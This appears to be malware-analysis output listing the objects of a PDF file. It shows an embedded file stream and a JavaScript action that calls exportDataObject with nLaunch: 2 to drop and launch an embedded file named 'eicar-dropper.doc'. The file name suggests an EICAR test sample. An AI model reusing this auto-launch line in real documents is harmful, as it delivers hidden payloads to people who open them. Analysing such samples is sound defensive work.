 obj 8 0
Type: /EmbeddedFile
Referencing:
Contains stream
<<
/Length 8952
/Filter /FlateDecode
/Type /EmbeddedFile
>>
obj 9 0
Type: /Action
Referencing:
<<
/Type /Action
/S /JavaScript
/JS (this.exportDataObject({ cName: "eicar-dropper.doc", nLaunch: 2 });)
>>